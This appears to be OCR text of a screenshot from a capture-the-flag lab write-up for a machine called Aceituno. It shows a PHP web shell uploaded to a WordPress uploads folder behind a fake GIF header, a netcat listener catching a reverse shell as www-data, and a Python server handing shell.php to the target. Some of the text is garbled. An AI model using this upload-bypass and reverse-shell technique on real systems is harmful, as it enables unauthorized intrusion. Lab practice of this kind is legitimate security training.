 ¡Hola, CVE-2 GitHu GitHu raw.githu acei Online GitHu
aceituno.thl/wp-content/uploads/2025/07/shell.php
16
GIF689a;
kali ❐ 0 ● 1 python3
┌──(pylon㉿kali)-[~/…/pylon/THL/Aceituno/content]
└─$ rlwrap nc -nlvp 9090
listening on [any] 9090 ...
connect to [192.168.44.128] from (UNKNOWN) [192.168.44.138] 38656
Linux Aceituno 6.1.0-20-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.85-1 (2024-04-11) x86_64 GNU/L
inux
 22:26:55 up  1:07,  0 user,  load average: 0.00, 0.00, 0.26
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (677): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Aceituno:/$
┌──(pylon㉿kali)-[~/…/pylon/THL/Aceituno/content]
└─$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
192.168.44.138 - - [21/Jul/2025 20:26:42] "GET /shell.php HTTP/1.1" 200 -
❐ 0 ↑ 1h 6m 1 python3 2 [tmux] | 20:27 | 21 Jul pylon kali